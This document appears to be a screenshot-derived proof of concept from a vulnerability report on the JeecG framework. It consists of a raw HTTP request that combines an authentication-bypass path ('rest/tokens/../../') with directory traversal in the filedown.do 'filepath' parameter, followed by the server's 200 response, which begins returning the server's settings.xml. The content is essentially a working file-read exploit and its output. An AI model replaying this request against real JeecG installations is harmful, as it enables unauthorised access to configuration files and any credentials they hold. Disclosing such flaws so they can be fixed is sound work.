 GET /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController/filedown.
do?filepath=../../../../../../../../../../settings.xml HTTP/1.1
Host ? : jeecg.local:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Content-disposition: attachment; filename=null.xml
7 Content-Type: application/x-msdownload;charset=utf-8
8 Date: Wed, 03 Sep 2025 23:03:21 GMT
9 Content-Length: 10890
10
11 <?xml version="1.0" encoding="UTF-8" ?>
12 <!--
13 Licensed to the Apache Software Foundation (ASF) under one
14 or more contributor license agreements.  See the NOTICE file
15 distributed with this work for additional information
16 regarding copyright ownership.  The ASF licenses this file
17 to you under the Apache License, Version 2.0 (the
18 "License"); you may not use this file except in compliance
19 with the License.  You may obtain a copy of the License at
20